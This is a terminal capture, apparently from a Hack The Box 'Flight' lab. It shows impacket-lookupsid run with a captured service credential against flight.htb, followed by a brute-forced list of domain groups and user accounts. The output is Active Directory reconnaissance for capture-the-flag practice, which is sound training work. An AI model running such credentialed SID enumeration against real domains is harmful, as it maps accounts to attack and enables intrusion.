 ┌──(root㉿cyborg)-[~/swap/htb_swap/ad_Flight]
└─# impacket-lookupsid svc_apache:'S@Ss!K@*t13'@'flight.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at flight.htb
[*] StringBinding ncacn_np:flight.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4078382237-1492182817-2568127209
498: flight\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: flight\Administrator (SidTypeUser)
501: flight\Guest (SidTypeUser)
502: flight\krbtgt (SidTypeUser)
512: flight\Domain Admins (SidTypeGroup)
513: flight\Domain Users (SidTypeGroup)
514: flight\Domain Guests (SidTypeGroup)
515: flight\Domain Computers (SidTypeGroup)
516: flight\Domain Controllers (SidTypeGroup)
517: flight\Cert Publishers (SidTypeAlias)
518: flight\Schema Admins (SidTypeGroup)
519: flight\Enterprise Admins (SidTypeGroup)
520: flight\Group Policy Creator Owners (SidTypeGroup)
521: flight\Read-only Domain Controllers (SidTypeGroup)
522: flight\Cloneable Domain Controllers (SidTypeGroup)
525: flight\Protected Users (SidTypeGroup)
526: flight\Key Admins (SidTypeGroup)
527: flight\Enterprise Key Admins (SidTypeGroup)
553: flight\RAS and IAS Servers (SidTypeAlias)
571: flight\Allowed RODC Password Replication Group (SidTypeAlias)
572: flight\Denied RODC Password Replication Group (SidTypeAlias)
1000: flight\Access-Denied Assistance Users (SidTypeAlias)
1001: flight\G0$ (SidTypeUser)
1102: flight\DnsAdmins (SidTypeAlias)
1103: flight\DnsUpdateProxy (SidTypeGroup)
1602: flight\S.Moon (SidTypeUser)
1603: flight\R.Cold (SidTypeUser)
1604: flight\G.Lors (SidTypeUser)
1605: flight\L.Kein (SidTypeUser)
1606: flight\M.Gold (SidTypeUser)
1607: flight\C.Bum (SidTypeUser)
1608: flight\W.Walker (SidTypeUser)
1609: flight\I.Francis (SidTypeUser)
1610: flight\D.Truff (SidTypeUser)
1611: flight\V.Stevens (SidTypeUser)